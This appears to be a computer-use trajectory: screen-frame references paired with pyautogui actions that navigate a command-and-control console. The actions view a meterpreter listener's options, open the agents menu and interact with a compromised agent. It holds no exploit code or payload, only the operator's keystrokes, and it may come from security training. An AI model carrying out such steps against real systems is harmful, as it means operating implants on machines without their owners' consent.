
pyautogui.write('inj')

pyautogui.press('BackSpace')

pyautogui.press('BackSpace')

# Show the meterpreter listener's options with info, then enter the agents menu
pyautogui.write('info')

pyautogui.press('BackSpace')

pyautogui.press('BackSpace')

pyautogui.write('info')

pyautogui.press('Return')

pyautogui.write('e')

pyautogui.press('BackSpace')

pyautogui.write('U')

pyautogui.press('Return')

# Interact with agent UTGSSUNUXS1G3WXP and display its info
pyautogui.write('interact')

pyautogui.press('Return')

pyautogui.write('info')

pyautogui.moveTo(472, 85)

pyautogui.moveTo(460, 287)
pyautogui.write('list')
